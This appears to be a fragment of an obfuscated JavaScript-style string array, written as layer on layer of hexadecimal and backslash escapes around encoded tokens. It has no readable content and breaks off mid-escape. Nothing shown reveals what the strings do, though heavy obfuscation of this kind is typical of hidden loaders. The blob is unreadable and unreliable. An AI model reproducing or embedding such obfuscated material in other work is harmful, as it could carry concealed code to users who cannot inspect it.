\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x34\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x35\x62\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x32\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x34\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\